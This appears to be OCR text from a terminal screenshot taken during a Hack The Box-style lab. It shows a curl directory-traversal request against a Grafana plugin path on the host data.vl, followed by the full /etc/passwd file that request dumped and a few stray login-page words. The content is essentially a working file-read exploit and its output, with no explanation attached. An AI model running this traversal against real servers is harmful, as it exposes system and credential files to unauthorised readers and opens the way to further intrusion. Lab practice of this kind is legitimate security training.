 (myenv)(kali㉿kali)-[~/HTB/VL]
$ curl --path-as-is 'http://data.vl:3000/public/plugins/welcome/../../../../../../../../../../../../../e
tc/passwd'
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
Welcome
Email or username
Password